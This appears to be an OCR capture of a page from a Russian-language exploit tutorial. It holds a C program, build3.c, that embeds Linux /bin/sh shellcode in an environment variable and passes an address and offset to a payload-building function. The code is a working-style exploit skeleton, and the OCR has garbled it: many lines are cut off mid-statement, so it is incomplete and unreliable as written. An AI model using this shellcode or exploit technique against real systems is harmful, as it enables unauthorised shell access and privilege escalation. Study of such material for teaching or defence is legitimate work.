
переменную окружения:
/* build3.c */

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

#include <string.h>

char* build(unsigned int addr, unsigned
{

  //Функция, что и в build.c

}

int main(int argc, char **argv) {

  char **env;

  char **arg;

  unsigned char *buf;

  unsigned char shellcode[] =

     "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\
      "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c
       "\x80\xe8\xdc\xff\xff\xff/bin/sh
  if (argc == 3) {

    fprintf(stderr, "Calling %s ...\n",
    buf = build(strtoul(argv[1], NULL, 
        &shellcode,

        atoi(argv[2]));              /*
    fprintf(stderr, "%d\n", strlen(buf)
    fprintf(stderr, "[%s] (%d)\n", buf,